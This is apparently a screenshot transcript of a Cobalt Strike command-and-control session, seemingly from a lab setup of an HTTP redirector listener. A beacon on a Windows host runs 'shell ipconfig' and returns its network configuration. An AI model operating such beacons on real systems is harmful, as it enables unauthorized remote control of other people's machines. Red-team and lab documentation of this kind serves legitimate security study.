 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.131 10.211.55.3 redirect_http LuckySec DESKTOP-J4NNVO3 redirecthttp.exe 7588 x64 5s
日志X Beacon 10.211.55.3@7588 X
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:44b6:eefc:40b6:e9fc
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:ac5e:3f:f580:a01d
本地链接 IPv6 地址. . . . . . . . : fe80::44b6:eefc:40b6:e9fc%2
IPv4 地址 . . . . . . . . . . . . : 10.211.55.3
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
以太网适配器 蓝牙网络连接:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
[DESKTOP-J4NNVO3] LuckySec/7588 (x64) last: 5s
beacon>